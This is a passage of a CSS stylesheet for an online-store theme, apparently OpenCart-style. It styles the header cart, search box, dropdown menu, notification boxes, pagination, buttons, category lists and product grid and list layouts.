	z-index: 9;
	min-width: 180px;
	
}
 
#header #cart .heading {
	float: right;
	padding-left: 35px;
	padding:14px 0 10px 35px;
	position: relative;
	z-index: 1; 
	background:url("../image/megnor/Cart.png") no-repeat scroll 0 center transparent ;
}
#header #cart .heading:hover {background:url("../image/megnor/Cart_hover.png") no-repeat scroll 0 center transparent ; } 

#header #cart .heading h4 { 
	font-size: 14px;
	font-weight: normal;
	margin-top: 0px;
	margin-bottom: 3px;
	display:none;
}
#header #cart .heading span {
	color: #777777;
	
}
#header #cart .heading span {
	background:  url('../image/megnor/arrow-down.png') 100% 50% no-repeat;
	padding-right: 15px;
}
#header #cart.active  .heading span {
	background:  url('../image/megnor/arrow-up.png') 100% 50% no-repeat;
	padding-right: 15px;
}
#header #cart .content {
	clear: both;
	display: none;
 	float:right;
	position:relative;
	top: 0px;
	padding: 8px;
	min-height: 150px;
	border:2px solid #EBE6E6;
	background: #FFF;
	 width:250px;
}
#header #cart.active .content {
	display: block;
}
.mini-cart-info table {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 5px;
}
.mini-cart-info td {

	vertical-align: top;
	padding: 10px 5px;
	border-bottom: 1px solid #BBBBBB;
}
.mini-cart-info .image {
	width: 1px;
}
.mini-cart-info .image img {
	border: 1px solid #BBBBBB;
	text-align: left;
}
.mini-cart-info .name small {
	color: #666;
}
.mini-cart-info .quantity {
	text-align: right;
}
.mini-cart-info td.total {
	text-align: right;
}
.mini-cart-info .remove {
	text-align: right;
}
.mini-cart-info .remove img {
	cursor: pointer;
}
.mini-cart-total {
	text-align: right;
}
.mini-cart-total table {
	border-collapse: collapse;
	display: inline-block;
	margin-bottom: 5px;
}
.mini-cart-total td {
	padding: 4px;
}
#header #cart .checkout {
	text-align: right;
	clear: both;
}
#header #cart .empty {
	padding-top: 20px;
	text-align: center;
}
#header #search {
	width: 245px;
	z-index: 15;
	float:right;
	position:relative;
	margin-top:25px;
	background:#FFFFFF;
	border:1px solid #E2E2E2;
	-webkit-border-radius:8px ;
	-moz-border-radius:8px;
	border-radius:8px;
	padding:6px;
}
#header .button-search {
background: url('../image/megnor/sprite.png') no-repeat scroll -35px -187px transparent;
width: 28px;
	position: absolute;
	right:0px;
	top:0px;
	cursor: pointer;
	z-index:9;
	border-radius:0 5px 5px 0;
	-webkit-border-radius:0 5px 5px 0;
	-moz-border-radius:0 5px 5px 0;
}
#header #search input {
	background: #fff;
	padding:9px 30px 9px 5px;
	width: 245px;
	border: 1px solid #e2e2e2;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
	
}
#header .top-link{
}
#header .welcome-links{ width:auto; float:right; }
#header #welcome {
	z-index: 5;
	text-align: right;
	margin-top:9px;
	float:right;
	color:#fff;
}
 
#header .links {
	float:left;	
	margin-top:9px;
	text-align:right;
	 margin-left: 10px;
}
#header .links a + a,  #header #welcome a + a {
	display: inline;
	padding: 0px 0px 0px 9px;
}
#header .links a:hover{ }
#header .links a + a ,  #header #welcome a + a{
	margin-left: 5px;
	background:url(../image/megnor/pipe.png) no-repeat left center;
	
}
#header .links a.logout { }

.tm_headerlinkmenu {
    display: none;
}

.tm_headerlinks_inner { 
    cursor: pointer;
    overflow: hidden;
} 
.headertoggle_img
{
    background: url("../image/megnor/sprite.png") no-repeat scroll -27px -165px;
    float: right;
    height: 20px;
    margin: 10px 10px 0 15px;
    width: 30px;
    cursor: pointer;
    float: none;
    margin: 0 auto;
}


/* menu */

.nav-responsive { display:none;}
.responsive-menu,
.main-menu {
	height: 42px;
	margin-bottom: 0px;
	box-shadow: 0px 2px 2px #DDDDDD;
	/*border-radius:5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;*/
	background-color:#ff0000;
	background-image: -ms-linear-gradient(top, #FE6C05 0%, #ff0000 100%);/* IE10 Consumer Preview */			
	background-image: -moz-linear-gradient(top, #FE6C05 0%, #ff0000 100%);/* Mozilla Firefox */ 
	background-image: -o-linear-gradient(top, #FE6C05 0%, #ff0000 100%);/* Opera */ 
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #FE6C05), color-stop(1, #ff0000));/* Webkit (Safari/Chrome 10) */ 
	background-image: -webkit-linear-gradient(top, #FE6C05 0%, #ff0000 100%);/* Webkit (Chrome 11+) */ 
	background-image: linear-gradient(to bottom, #FE6C05 0%, #ff0000 100%);/* W3C Markup, IE10 Release Preview */
	
	/*overflow:hidden; HIDE CATEGORIES THOSE ARE OUT OF MANU.  */	  
}


  
.main-menu ul {
	list-style: none;
	margin: 0;
	padding: 0; 
}
.main-menu > ul > li {
	position: relative;
	float: left;
	z-index: 20;
	background: url(../image/menu_pipe.jpg) no-repeat scroll right center transparent;
}
.main-menu > ul > li:hover {
} 
 
 .nav-responsive span,
.main-menu > ul > li > a {
	font-size: 16px;
	color: #fff;
	display: block;
	padding: 12px 18px;
	margin-bottom: 0px;
	z-index: 6;
	position: relative;
	margin-right:2px;
	font-family:Lato,arial,verdana;
}
.main-menu a:hover { text-decoration:none}

.main-menu > ul > li:hover > a {
	background: #FE6C05;border-radius:5px 0 0 0;
}
.main-menu > ul > li > ul , .responsive-menu .main-navigation{
	display: none;
	position: absolute;	
	z-index: 5;
	padding:10px 0;	
	background:#fff;
	border:3px solid #444444;
} 
.main-menu > ul > li:hover > ul {
	display: block;
} 
.main-menu > ul > li ul > li > ul {
	display: none;
	background: #fff;
	position: absolute;	
	z-index: 5;
	padding: 5px;
	border:3px solid #444444;
}
.main-menu > ul > li ul > li:hover > ul {
	display: block;
	 top: 0px;
    left: 190px;
}

.main-menu > ul > li > ul > ul {
	/*display: table-cell;*/
}
.main-menu > ul > li ul + ul {
	/*padding-left: 20px;*/
}
.main-menu > ul > li ul > li > a , .responsive-menu .main-navigation li a{	
	padding: 5px 10px;
	color: #444444;
	display: block;
	white-space: nowrap;
	
}
.main-menu > ul > li ul > li > a{min-width: 170px;	color:#444444;}
.main-menu > ul > li ul > li > a:hover  , .responsive-menu .main-navigation li a:hover  {
	color:#e64c42;

}
.main-menu > ul > li ul > li > a.activSub {	
	background-image:url(../image/megnor/cat_arrow_hover2.png) ;
	background-repeat:no-repeat;
	background-position: right center;
}

.main-menu > ul > li ul > li:hover > a.activSub{color:#e64c42;background-image:url(../image/megnor/cat_arrow_hover1.png)}

.main-menu > ul > li > ul > ul > li > a {
	color: #FFFFFF;
} 

.breadcrumb {
	color: #aaa;
	margin-bottom: 10px;
} 
.breadcrumb ul{ 
	list-style-type: none;
	padding:0px;
	margin:0px;
	list-style: none;
}
.breadcrumb ul li{ 
	padding: 0;
	margin:0;
	display:inline;
	position:relative;
}

.success, .warning, .attention, .information {
	padding: 10px 10px 10px 33px;
	margin-bottom: 15px;
	color: #555555;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-khtml-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	position:relative;
}
#notification a{ color:#DF0505;}
.success {
	background: #eee url('../image/megnor/success.png') 10px center no-repeat;
	border: 1px solid #EDEDED;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-khtml-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
}
.warning {
	background:url('../image/warning.png') 10px center no-repeat #E6E6E6;
	border: 1px solid #DBDEE1;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-khtml-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
}
.attention {
	background: #FFF5CC url('../image/attention.png') 10px center no-repeat;
	border: 1px solid #F2DD8C;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-khtml-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
}
.success .close, .warning .close, .attention .close, .information .close {
	float: right;
	padding-top:6px;
	padding-right: 4px;
	cursor: pointer;
	position:absolute;
	right:10px;
}
.required {
	color: #DF0505;
	font-weight: bold;
}
.error {
	display: block;
	color: #DF0505;
}
.help {
	color: #999;
	font-size: 12px;
	font-weight: normal;
	display: block;
}
table.form {
	width: 100%;
	border-collapse: collapse;
	margin-bottom:10px;
}
table.form tr td:first-child {
	width: 150px;
}
table.form > * > * > td {
	color: #666;
}
table.form td {
	padding: 4px;
}
input.large-field, select.large-field {
	width: 270px;
}
table.list {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #ededed;
	border-left: 1px solid #ededed;
	margin-bottom: 20px;
}
table.list td {
	border-right: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
}
table.list thead td {
	background-color: #eee;
	padding: 0px 5px;
}
table.list thead td a, .list thead td {
	
	color: #777777;
	font-weight: bold;
}
table.list tbody td {
	padding: 0px 5px;
}
table.list .left {
	text-align: left;
	padding: 7px;
}
table.list .right {
	text-align: right;
	padding: 7px;
}
table.list .center {
	text-align: center;
	padding: 7px;
}
table.radio {
	width: 100%;
	border-collapse: collapse;
}
table.radio td {
	padding: 5px;
}
table.radio td label {
	display: block;
}
table.radio tr td:first-child {
	width: 1px;
}
table.radio tr td:first-child input {
	margin-top: 1px;
}
table.radio tr.highlight:hover td {
	background: #EAEAEA;
	cursor: pointer;
}
.pagination {
	padding: 7px;
	display: inline-block;
	width: 98%;
	margin-bottom: 10px;
	margin-top:10px;
	background:#ffffff;
	border:1px solid #EAEAEA;
	 -moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius:3px;	
}
.pagination .links {
	float: right;
}
.pagination .links a {
	display: inline-block;
	border: 1px solid #ECECEC;
	padding: 4px 10px;
	background:#ECECEC;
	color: #777777;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius:3px;	
}
.pagination .Current {
	display: inline-block;
	border: 1px solid #4C80A3;
	padding: 4px 10px;
	font-weight: normal;
	color: #fff;
	background: #4C80A3;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius:3px;	
}
.pagination .links b , .pagination .links a:hover{
	display: inline-block;
	border: 1px solid #4C80A3;
	padding: 4px 10px;
	font-weight: normal;
	color: #fff;
	background: #4C80A3;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius:3px;	
}
.pagination .results {
	float: left;
	padding-top: 3px;
}
/* button */
a.button, input.button {
	cursor: pointer;
	color: #FFFFFF;
	background-color:#ff0000;
	/* IE10 Consumer Preview */			
	/* Mozilla Firefox */ 
	/* Opera */ 
	/* Webkit (Safari/Chrome 10) */ 
	/* Webkit (Chrome 11+) */ 
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#FE6C05', endColorstr='#ff0000')";
    -webkit-border-radius: 5px 5px 5px 5px;
    -moz-border-radius: 5px 5px 5px 5px;
    -khtml-border-radius: 5px 5px 5px 5px;
    border-radius: 5px 5px 5px 5px;
    background-image: linear-gradient(to bottom, #FE6C05 0%, #ff0000 100%);/* W3C Markup, IE10 Release Preview */ 
	/* IE6 & IE7 */
	/* IE8 */
	}
a.button {
	display: inline-block;	
	padding: 8px 12px 0px 12px;
}
input.button {
	margin: 0;
	border: 0;
	height: 28px;
	padding: 0px 12px 0px 12px;
	font-family: droid Sans,Arial, Helvetica, sans-serif;
	font-size:14px;
	text-transform:capitalize;
}
.ie7 input.button  { padding:0 3px; } 
.button {
	margin: 0;
	border: 0;
	height: 28px;
	padding: 0px 12px 0px 12px;
	font-family: droid Sans,Arial, Helvetica, sans-serif;
	font-size:14px;
	text-transform:capitalize;
	 
}
a.button:hover, input.button:hover {
	background:#444;
	
}

.product-block:hover input.button { /*background:#DA4C42;*/ }

.buttons {
	background: #FFFFFF;	
	overflow: auto;
	padding: 6px;
	margin-bottom: 10px;
}
.buttons .left {
	float: left;
	text-align: left;
}
.buttons .right {
	float: right;
	text-align: right;
}
.buttons .center {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}
#button-quote{ margin-top:5px; }
.htabs {
	height: 32px;
	line-height: 16px;
	border-bottom: 3px solid #E6E5E5;
	
}
.htabs a {
	
	background: #FFFFFF;
	padding: 8px 15px 7px 15px;
	float: left;
	text-align: center;
	font-size:15px;
	font-family:'Lato',Arial,verdana;
	font-weight:normal;
	margin-right: 3px;
	display: none;
	color:#FE6C05;
	text-transform:uppercase;
}
.htabs a.selected {
	padding-bottom: 6px;
	margin-left:15px;
	background: #ff0000;
	color:#FFFFFF;
	border:5px solid #FFFFFF;
	border-top:none;
	font-weight:normal;
}
.tab-content {
	padding: 10px 0;
	margin-bottom: 20px;
	z-index: 2;
}
#tab-related{ 
	position:relative;
	padding-top:25px;
}
#products-related{ position:relative; }
/* box */  
.box {
	margin-bottom:16px;
}
.box .box-heading,
.page_product #content .box .box-heading 
{
	background-position: 0% 0%;
    /*-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;*/	
	padding: 10px;
	font-size: 16px;
	color: #fff;
	font-weight:normal;
	font-family:'Lato',arial,verdana;
	background-color:#ff0000;
	/* IE10 Consumer Preview */			
	/* Mozilla Firefox */ 
	/* Opera */ 
	/* Webkit (Safari/Chrome 10) */ 
	/* Webkit (Chrome 11+) */ 
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#FE6C05', endColorstr='#ff0000')";
    background-image: linear-gradient(to bottom, #FE6C05 0%, #ff0000 100%);
/* W3C Markup, IE10 Release Preview */ 
	background-repeat: repeat;
    background-attachment: scroll;
}
.box .box-content {
	padding:10px;
	position:relative;
}


#content .box .box-heading {

	/*-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;*/
	/*border-radius: 5px;*/	
	background: #545F61;
	padding: 10px;
	font-size: 16px;
	color: #fff;
	font-weight:normal;
	font-family:'Lato',arial,verdana;
	background-color:#ff0000;
	background-image: -ms-linear-gradient(top, #FE6C05 0%, #ff0000 100%);/* IE10 Consumer Preview */			
	background-image: -moz-linear-gradient(top, #FE6C05 0%, #ff0000 100%);/* Mozilla Firefox */ 
	background-image: -o-linear-gradient(top, #FE6C05 0%, #ff0000 100%);/* Opera */ 
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #FE6C05), color-stop(1, #ff0000));/* Webkit (Safari/Chrome 10) */ 
	background-image: -webkit-linear-gradient(top, #FE6C05 0%, #ff0000 100%);/* Webkit (Chrome 11+) */ 
	background-image: linear-gradient(to bottom, #FE6C05 0%, #ff0000 100%);/* W3C Markup, IE10 Release Preview */ 
	filter:  progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#FE6C05', endColorstr='#ff0000'); /* IE6 & IE7 */
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#FE6C05', endColorstr='#ff0000')"; /* IE8 */
	
	
}
#content .box .box-content {
	background: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
	border:none;
	padding:5px 0;
	position:relative;
}

.box .box-content ul , #content .content ul { 
	padding:0px;
	margin:0px;
	list-style:none;
}
.box .box-content ul li , #content .content ul li {
	line-height:22px;
	padding:3px 0;
}
.box .box-content ul li a , #content .content ul li a{
	/*background:url(../image/megnor/cat_arrow.png) no-repeat left center;*/
	
}
.box .box-content ul li a + a , .box .box-content ul li a + a:hover{ background:none; padding-left:0; }
.box .box-content ul li a:hover , #content .content ul li a:hover{
	/*background:url(../image/megnor/cat_arrow_hover.png) no-repeat left center;*/
	color:#444444;
}

.box .box-content ul ul{
	margin-left:10px;
}

#column-left .box, #column-right .box { background:#ffffff; border:1px solid #EBE6E6; 
	/*border-radius:5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	padding:5px;*/
	box-shadow: inset 0px 0px 20px #E1E1E1 ;
   -webkit-box-shadow: inset 0px 0px 20px #E1E1E1 ;
   -moz-box-shadow: inset 0px 0px 20px #E1E1E1 ;
   -o-box-shadow: inset 0px 0px 20px #E1E1E1 ; }

/* box category */
ul.box-category, ul.box-category ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
ul.box-category > li:first-child {
	/*padding: 0px 0px 8px 0px;*/
}
ul.box-category > li {
	padding: 4px 0px 4px 0px;
}
.box .box-content ul li + li {
	
}
ul.box-category > li > a {
	/*color: #333;*/
}
ul.box-category > li ul {
	display: none;
}
 
ul.box-category > li a.active {
	font-weight: normal;
	color:#444444;
}
ul.box-category > li a.active + ul {
	display: block;
	margin-left:15px;
}
ul.box-category > li ul > li {
	padding: 5px 5px 0px 10px;
}
ul.box-category > li ul > li > a {
	background:url(../image/megnor/subcat_arrow.png) no-repeat left center !important;
	padding-left:12px;
	display: block;
}
ul.box-category > li ul > li > a:hover{
background:url(../image/megnor/subcat_arrow_hover.png) no-repeat left center !important;

}
ul.box-category > li ul > li > a.active {
	font-weight: normal;
}
/* box filter */
ul.box-filter, ul.box-filter ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
ul.box-filter span {
	font-weight: bold;
	border-bottom: 1px solid #BBBBBB;	
	display: block;
	padding-bottom: 5px;
	margin-bottom: 8px;
}
ul.box-filter > li ul {
	padding-bottom: 10px;
}
/* content */
#content .content {
	padding:10px;
	overflow: auto;
	margin-bottom: 10px;
	border: 1px solid #BBBBBB;
}
#content .content .left {
	float: left;
	width: 49%;
}
#content .content .right {
	float: right;
	width: 49%;
}

/* category */
.category-info {
	overflow: auto;
	margin-bottom:5px;
}
.category-info p { margin-bottom:5px;}

.category-info .image {
	float: left;
	padding: 0;
	margin-right: 0px;
	margin-bottom:10px;
	
}
.category-list {
	overflow: auto;
	margin-bottom: 20px;
}
.category-list ul {
	position:relative;
	width: 100%;
	padding:0px;
	margin:0px;
	list-style:none;
}

.category-list ul li{ 
	margin:0 7px 7px 0;
	position:relative;
	overflow: auto;
	float:left;
	padding:0;
}
.category-list ul li a{ 
	padding:5px 8px; 
border:1px solid #E8E8E8;
	display:block;
	-webkit-border-radius: 5px ;
	-moz-border-radius: 5px ;
	-khtml-border-radius: 5px ;
	border-radius: 5px ;
}
.category-list ul li a:hover { /*background-color:#f9f9f9;*/ color:#000;}
/* manufacturer */
.manufacturer-list {
	border: 1px solid #DBDEE1;
	padding: 5px;
	overflow: auto;
	margin-bottom: 20px;
}
.manufacturer-heading {
	background: #F8F8F8;
	font-size: 15px;
	font-weight: bold;
	padding: 5px 8px;
	margin-bottom: 6px;
}
.manufacturer-content {
	padding: 8px;
}
.manufacturer-list ul {
	float: left;
	width: 25%;
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 10px;
}
/* product */
.product-filter {
	padding: 7px;
	overflow: auto;
	margin-bottom:10px;
	border:1px solid #EAEAEA;
	background:#ffffff;
	 -moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius:3px;
}
.product-filter select { width:auto;    cursor: pointer;}
.product-filter .display {
	margin-right: 15px;
	float: left;
	padding-top: 1px;
	
}

.product-filter .display .List a{
		background: url("../image/megnor/sprite.png") no-repeat scroll  -30px -233px #ECECEC;
	display: block;
    float: left;
    width: 31px;
	height: 29px;
    text-decoration: none;
    text-indent: -9999px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;	border-radius:2px;
		
}
.product-filter .GreeyList{
		background: url("../image/megnor/sprite.png") no-repeat scroll  -30px -233px #ECECEC;
	display: block;
    float: left;
    width: 31px;
	height: 29px;
    text-decoration: none;
    text-indent: -9999px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;	border-radius:2px;
		
}
.product-filter .blueList{
	background:url("../image/megnor/sprite.png") no-repeat scroll -30px -210px #4C80A3;
	display: block;
    float: left;
    width: 31px;
	height: 29px;
    text-decoration: none;
    text-indent: -9999px;
	margin-right:5px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius:3px;
		
}
.product-filter .display .Grid a{
		background:url("../image/megnor/sprite.png") no-repeat scroll -2px -233px #ECECEC;
	display: block;
    float: left;
    width: 31px;
	height: 29px;
    text-decoration: none;
    text-indent: -9999px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius:2px;
		}
.product-filter .GreeyGred{
		background:url("../image/megnor/sprite.png") no-repeat scroll -2px -233px #ECECEC;
	display: block;
    float: left;
    width: 31px;
	height: 29px;
    text-decoration: none;
    text-indent: -9999px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius:2px;
		}
		
.product-filter .display .List , .product-filter .display .List a:hover{
	background:url("../image/megnor/sprite.png") no-repeat scroll -30px -210px #ff0000;
	display: block;
    float: left;
    width: 31px;
	height: 29px;
    text-decoration: none;
    text-indent: -9999px;
	margin-right:5px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius:3px;

}
.product-filter .display .Grid  {
	background: url("../image/megnor/sprite.png") no-repeat scroll -2px -210px #ff0000;
	display: block;
    float: left;
    width: 31px;
	height: 29px;
    text-decoration: none;
    text-indent: -9999px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius:3px;
}
.product-filter .blueGred  {
	background: url("../image/megnor/sprite.png") no-repeat scroll -2px -210px #ff0000;
	display: block;
    float: left;
    width: 31px;
	height: 29px;
    text-decoration: none;
    text-indent: -9999px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius:3px;
    margin-left: 5px;
}
.product-filter .display .Grid a:hover{
	background:  url("../image/megnor/sprite.png") no-repeat scroll -2px -210px #ff0000 }

.product-filter .display a {
	font-weight: bold;
}
.product-filter .sort {
	float: right;
	margin-top:2px;
	
}
.product-filter .limit {
	margin-left: 15px;
	float: right;
	margin-top:2px;

}
.product-compare {
	padding-top: 6px;
	margin-bottom: 6px;
	font-weight: bold;
}
.product-compare a {
	font-weight: normal;
}
/*.product-list li {
	overflow: auto;
	margin-bottom: 15px;
}*/
/*.product-list > div + div {
	border-top: 1px solid #BBBBBB;
	padding-top: 16px;
}*/

.product-info-tags{ margin-bottom:15px;}

/* box products for Left Column and Right Column */
#column-left .box-product,
#column-right .box-product {
	width: 100%;
	overflow: hidden;
}
#column-left .box-product > div,
#column-right .box-product > div  {
	display:block;
	vertical-align: top;
	margin-right:0px;
	clear:both;	
	margin-bottom: 20px;	
	width:100%;
}

#column-left .box-product .image,
#column-right .box-product .image {
	display: block;
	margin-bottom: 0px;
	float:left;
	margin-right:7px;
    width:30%;
}

#column-left .box-product .name,
#column-right .box-product .name {
	display: block;
}

#column-left .box-product .prd_info .name,
#column-right .box-product .prd_info .name { }

#column-left .box-product .cart,
#column-right .box-product .cart {
	display: block;
}

#column-left .box-product .cart .button,
#column-right .box-product .cart .button{
	padding:0; background:none;box-shadow:none; height:auto;
	font-weight:normal;
	border-radius:0;
	color:#555;
	display:block;
	text-align:left;
	filter:none;
	ms-filter:none;
	font-size:13px; 
}
#column-left .box-product .cart .button:hover,
#column-right .box-product .cart .button:hover { color:#DA4C42;}

#column-left .box-product .image img,
#column-right .box-product .image img { width:48px;}


#column-left .box-product .rating,
#column-right .box-product .rating,
#column-left .box-product .name,
#column-right .box-product .name,
#column-left .box-product .price,
#column-right .box-product .price,
#column-left .box-product .cart,
#column-right .box-product .cart {margin-left:70px;  }

#column-left .box-product .rating,
#column-right .box-product .rating {
	display: block;
	margin-bottom: 0px;
}

/* Product Grid Start */
.product-grid-list { }
#content .box-product,
.product-grid-list ul{ 
	list-style-type: none;
	position:relative;
	width: 100%;
	padding:0px;
	margin:0px;
	list-style: none;
	overflow: hidden;
}

.product-grid-list ul li,
#content .box-product .product-items { 
	margin-bottom: 14px;
	padding: 0;
	margin:0;
	position:relative;
	overflow: hidden;
}

.product-grid li,
#content .box-product .product-items,
#content .product-carousel .slider-item {
	width:245px;
	float:left;
	display: inline-block;
}
#content .image-additional .slider-item{	
	display: inline-block;
    float: left;
}

#content .image-additional .slider-item .product-block{	
	margin:4px 3px; 
	background:#fff;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	clear:both;
	overflow:hidden;
	border:1px solid #E8E8E8;
}

.grid_default_width { width:245px;}
.featured_default_width{ width:245px;}
.module_default_width{ width:245px;}
.latest_default_width{ width:245px;}
.special_default_width{ width:245px;}
.related_default_width{ width:245px;}
.bestseller_default_width{ width:245px;}
.additional_default_width{ width:74px;}

.ie7 .product-grid li{ width:245px !important; }

.banners-slider-carousel{ 
	position:relative;
	margin-bottom:15px;
	 width:100%;
	
}
 
.banners-slider-carousel .product-block-inner{text-align:center;}
#content .product-list  .product-block{margin-left:0!important;margin-right:0!important;}
#content .product-carousel .product-block,
#content .product-grid-list  .product-block,
#content .box-product .product-block{ 
	margin:8px; 
	background:#fff;
	/*-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;*/
	clear:both;
	overflow:hidden;
	border:1px solid #EBE6E6;
	box-shadow: inset 0px 0px 20px #f8f8f8;
   -webkit-box-shadow: inset 0px 0px 20px #f8f8f8;
   -moz-box-shadow: inset 0px 0px 20px #f8f8f8;
   -o-box-shadow: inset 0px 0px 20px #f8f8f8;
   position:relative;
}

#content .product-carousel .product-block:hover,
#content .product-grid-list .product-block:hover,
#content .box-product .product-block:hover {
	overflow:hidden;
	clear:both;
	background:#FFFFFF;
	box-shadow:none;
}

.ie7 #content .product-carousel .product-block,
.ie7 #content .product-grid-list .product-block,
.ie7 #content .box-product .product-block {border:1px solid #ddd;}

.ie7 #content .product-carousel .product-block:hover,
.ie7 #content .product-grid-list .product-block:hover,
.ie7 #content .box-product .product-block:hover {border:1px solid #ddd;}


#content .product-carousel .product-block-inner,
#content .product-grid-list .product-block-inner,
#content .box-product .product-block-inner{ padding:10px 8px; text-align:center; overflow:hidden;  }



/* text align left for product listing*/
#content .product-list .product-block-inner { text-align:left; padding:0 8px;} 

.product-list .image {
	float: left;
	margin-right: 10px;
}
.product-list .wishlist{ float:left; margin-right:10px; margin-top:10px; }
.product-list .compare { padding-top:10px;}
.product-list .left{ float:left;  width:210px;margin-right:15px;}
.product-list .right {
	float: left;
/*	margin-left: 10px;
	text-align:center;
	padding-top:30px;
	padding-right:20px;*/
	width:473px;
}
.ie7 .product-list .left{ width:75%; }
.ie7 .product-list .right{ width:22%; } 

.product-grid .image,
#content .box-product .image {
	display: block;
	margin-bottom: 0px;
}
.product-grid-list .image img,
#content .box-product .image img,
#column-left .box-product .image img,
#column-right .box-product .image img {
	padding: 3px; 
    width: 175px;
    height:100px
}

/* If need different border color for left, right product boxes */
#column-left .box-product .image img,
#column-right .box-product .image img {	padding: 3px; border: 1px solid #E7E7E7; }

.product-grid-list .name a,
#content .box-product .name a,
#column-left .box-product .name a,
#column-right .box-product .name a  {
	display: block;
	text-transform:capitalize;

}
.product-grid-list .name a,
#content .box-product .name a {	margin-bottom: 4px; margin-top:5px; height: 35px;}

.product-list .name a { margin-top:20px;}

.product-grid-list .name a:hover,
#content .box-product .name a:hover,
#column-left .box-product .name a:hover,
#column-right .box-product .name a:hover  {
	text-decoration:none;
	color:#444444;
}

.product-grid .description,
#content .box-product .description {
	display: none;
}
.product-list .description {
	margin-bottom: 5px;
	margin-top:12px;
	font-size:13px;
	padding-right:15px;
}
.product-grid .rating,
#content .box-product .rating {
	display: block;
	margin-bottom: 4px;
}
.product-list .rating {
	color: #7B7B7B;
}
.product-list .price,
.product-grid .price,
#content .box-product .price{
	font-size:18px;
	font-weight:bold;
	margin:7px 0 0px;
}

.product-grid .price,
#content .box-product .price,
#column-left .box-product .price,
#column-right .box-product .price {
	display: block;
	color:#DF0505;
}
.product-list .price {
	float:left;
	height: 50px;
	text-align:left;
	margin-bottom:0;
	
}
.product-list .cart{clear:both;}

.product-list .price,
.product-grid-grid .price,
#content .box-product .price,
#column-left .box-product .price,
#column-right .box-product .price{ color: #444444;}

.product-grid-list .price-old,
#content .box-product .price-old,
#column-left .box-product .price-old,
#column-right .box-product .price-old  {
	text-decoration: line-through;
	display:inline;
	font-size:12px;
	font-weight:normal;
	color:#777777;
}

.product-grid-list .price-new,
#content .box-product .price-new,
#column-left .box-product .price-new,
#column-right .box-product .price-new {display:inline;}

.product-grid-list .price-new,
#content .box-product .price-new{font-size:18px; font-weight:bold; }


.product-grid .price .price-tax,
#content .box-product .price .price-tax {
	display: none;
}
.product-grid-list .price-tax {
	color: #777;
	font-size:14px;
	font-weight:normal;
}

.product-grid-list .cart,
#content .box-product .cart , .related-products a.button{
	margin-bottom:5px;
	margin-top:4px;
}
.product-grid-list .wishlist, .product-grid-list .compare,
#content .box-product .wishlist, #content .box-product .compare {
	
}
.product-grid-list .wishlist a,
#content .box-product .wishlist a {
	padding-left: 15px;
	background: url(../image/megnor/compare-nd-wish-list.gif) 0 0 no-repeat;
	font-size: 0;
	float:left;
    height: 32px;
    margin-bottom: 10px;
    padding-left: 0;
    width: 32px;
}
.product-grid-list .compare a,
#content .box-product .compare a {
	padding-left: 15px;
	background: url(../image/megnor/compare-nd-wish-list.gif) 0 -77px no-repeat;
	float:left;
	font-size: 0;
    height: 32px;
    margin-bottom: 10px;
    padding-left: 0;
    width: 32px;
}



.product-grid-list .wishlist a:hover,
#content .box-product .wishlist a:hover
{ text-decoration:none; color:#444444; 	background: url(../image/megnor/compare-nd-wish-list.gif) 0 -39px no-repeat; }
.product-grid-list .compare a:hover,
#content .box-product .compare a:hover
 { text-decoration:none; color:#444444;	background: url(../image/megnor/compare-nd-wish-list.gif) 0 -116px no-repeat; }

/* Product Info - Propduct Detail page */
.product-info {
	margin-bottom: 20px;
	overflow:hidden;
	 
}
.product-info > .left {
	float: left;
	margin-right: 15px;
	margin-bottom:15px;
    width:40%;
}
.product-info > .left + .right {
